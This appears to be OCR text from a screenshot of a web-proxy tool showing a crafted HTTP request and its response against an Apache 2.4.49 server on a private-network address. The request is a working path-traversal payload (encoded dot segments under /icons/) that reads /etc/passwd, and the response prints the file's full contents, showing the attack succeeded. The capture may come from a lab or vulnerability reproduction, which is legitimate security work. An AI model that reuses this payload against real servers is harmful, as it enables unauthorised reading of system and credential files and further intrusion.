 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 11:06:19 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29